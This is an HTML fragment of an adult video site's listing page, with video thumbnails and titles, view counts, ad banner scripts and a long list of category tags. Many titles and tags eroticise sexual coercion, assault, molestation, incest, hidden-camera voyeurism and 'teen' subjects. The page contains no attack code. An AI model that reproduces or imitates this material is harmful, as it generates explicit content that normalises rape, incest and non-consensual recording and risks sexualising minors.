                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5399089910513200487/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4aed6bab0288ed67" src="/thumbs/487/5399089910513200487_0.jpg" alt="Hot babe strips and rides a big dildo" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot babe strips and rides a big dildo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">6:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5058066810182982185/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4631dcf70f265a29" src="/thumbs/185/5058066810182982185_0.jpg" alt="Sensuality In The Form Of A Blowjob" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sensuality In The Form Of A Blowjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">10:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4865699426661698207/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="43866fd955fe0a9f" src="/thumbs/207/4865699426661698207_0.jpg" alt="Hot Latina fetish nurse dominating lucky patient" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Latina fetish nurse dominating lucky patient</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1</li> <!-- Views Count -->
                                    <li class="dur">11:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4433442378424997454/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3d86c05a922f564e" src="/thumbs/454/4433442378424997454_0.jpg" alt="Trans succubus slut aubrey kate has rough anal sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Trans succubus slut aubrey kate has rough anal sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1</li> <!-- Views Count -->
                                    <li class="dur">12:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640235719206/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dd7eaa26" src="/thumbs/206/3824942640235719206_0.jpg" alt="Professional thief gets caught and FUCKED" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Professional thief gets caught and FUCKED</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1</li> <!-- Views Count -->
                                    <li class="dur">8:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639290859981/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a52d41cd" src="/thumbs/981/3824942639290859981_0.jpg" alt="Do as I say else I&#039;ll call the police! CAUGHT and Force fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Do as I say else I&#039;ll call the police! CAUGHT and Force fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">8:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638733391555/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1083f2f6c3" src="/thumbs/555/3824942638733391555_0.jpg" alt="Forced and Molested by BIG BROTHER" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced and Molested by BIG BROTHER</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">8:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638723032867/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108354e723" src="/thumbs/867/3824942638723032867_0.jpg" alt="Cute brunette girl gets forced to strip" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute brunette girl gets forced to strip</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">5:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638640952327/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107e707407" src="/thumbs/327/3824942638640952327_0.jpg" alt="In the heat of the day with Isabela" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>In the heat of the day with Isabela</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">2:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638400200272/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107016de50" src="/thumbs/272/3824942638400200272_0.jpg" alt="Cute Asian stripping and moaning loudly MoanLover.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Asian stripping and moaning loudly MoanLover.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">2:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638077312458/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105cd7fdca" src="/thumbs/458/3824942638077312458_0.jpg" alt="Half Naked Chic Fight Dom Punishment" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Half Naked Chic Fight Dom Punishment</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">5:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638051035996/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105b470b5c" src="/thumbs/996/3824942638051035996_0.jpg" alt="Stolen goods found in teens pussy WTF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stolen goods found in teens pussy WTF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">8:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638049911536/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105b35e2f0" src="/thumbs/536/3824942638049911536_0.jpg" alt="Strip searched for assets &amp; fucked by security for stealing" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strip searched for assets &amp; fucked by security for stealing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">8:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637602001487/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104083524f" src="/thumbs/487/3824942637602001487_0.jpg" alt="Shirt Sharking Compilation" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shirt Sharking Compilation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">9:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637467669271/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" alt="Four Girls Forced to strip" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Four Girls Forced to strip</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">5:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637023356526/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg" alt="woman forced to sex with prison warden for help her husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>woman forced to sex with prison warden for help her husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">5:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3808720433904739531/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="34db4b0e1fa9e4cb" src="/thumbs/531/3808720433904739531_0.jpg" alt="Sexy brunette needs a rough plow to her sweet pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy brunette needs a rough plow to her sweet pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">8:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734968448492/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ea5045ec" src="/thumbs/492/2705852734968448492_0.jpg" alt="ENF forced to strip naked and photographed 2 vs 1 CFNF CMNF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ENF forced to strip naked and photographed 2 vs 1 CFNF CMNF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">5:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734197025810/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bc554c12" src="/thumbs/810/2705852734197025810_0.jpg" alt="CMNF - Getting fired and forced to strip" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CMNF - Getting fired and forced to strip</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">6:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734090894824/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b601dde8" src="/thumbs/824/2705852734090894824_0.jpg" alt="Tied &#039;N&#039; Tickled - Lily Cade &amp; Sarah Banks - Strip Club Tick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied &#039;N&#039; Tickled - Lily Cade &amp; Sarah Banks - Strip Club Tick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">10:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732388255298/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95085a642" src="/thumbs/298/2705852732388255298_0.jpg" alt="Embarrassed naked girl forced to strip for not getting beer" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Embarrassed naked girl forced to strip for not getting beer</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">12:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732352120130/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94e5e4542" src="/thumbs/130/2705852732352120130_0.jpg" alt="ENF girl forced to strip naked for inappropriate clothing" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ENF girl forced to strip naked for inappropriate clothing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">14:26</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731785130676/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92c92b2b4" src="/thumbs/676/2705852731785130676_0.jpg" alt="ENF embarrassed forced to strip naked in front of boss" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ENF embarrassed forced to strip naked in front of boss</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">9:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1849798160196991306/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19abcda044b6794a" src="/thumbs/306/1849798160196991306_0.jpg" alt="African Amateur Striptease Leads To Kinky Wet And Rough Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African Amateur Striptease Leads To Kinky Wet And Rough Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">5:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1670708720272733311/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="172f8cbab300f47f" src="/thumbs/311/1670708720272733311_0.jpg" alt="PASSION-HD Classic Strip Poker Game Leads To Rough Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PASSION-HD Classic Strip Poker Game Leads To Rough Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">10:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548719672311/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251fabadbf7" src="/thumbs/311/1426482548719672311_0.jpg" alt="Forced My Bestie to Strip and Finger her on Cam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced My Bestie to Strip and Finger her on Cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">9:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482547809300753/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c477b111" src="/thumbs/753/1426482547809300753_0.jpg" alt="Strip cock suck party and brutal orgy The dolls are trying to elevate" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strip cock suck party and brutal orgy The dolls are trying to elevate</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544819070266/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251123c653a" src="/thumbs/266/1426482544819070266_0.jpg" alt="Rough sex music video and teen strip poker Summer Seduction" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough sex music video and teen strip poker Summer Seduction</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
                    
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

    
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- Recent Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <!-- Popular Categories Section START -->
				
                <!-- Partners Section START -->
                <section>
                    
                    <header>
                        <p class="subtitle">Our</p>
                        <h2>Other Popular Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have finished last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
                               				
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       				
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       				
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       				
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       				
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       				
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       				
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       				
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       				
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       				
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       				
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       				
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       				
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       				
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       				
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       				
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       				
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       				
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       				
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       				
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       				
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       				
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       				
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       				
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       				
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       				
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       				
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       				
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       				
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       				
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       				
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       				
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       				
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       				
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       				
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       				
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       				
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       				
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       				
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       				
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       				
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       				
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       				
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       				
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       				
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       				
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       				
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       				
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       				
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       				
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       				
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       				
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       				
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       				
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       				
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       				
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       				
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       				
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       				
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       				
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       				
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       				
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       				
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       				
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       				
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       				
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       				
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       				
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       				
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       				
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       				
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       				
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       				
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       				
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       				
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       				
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       				
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       				
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       				
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       				
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       				
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       				
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       				
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       				
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       				
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       				
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       				
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       				
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       				
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       				
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       				
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       				
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       				
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       				
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       				
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       				
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       				
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       				
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       				
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       				
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       				
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       				
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       				
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       				
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       				
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       				
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       				
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       				
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       				
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       				
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       				
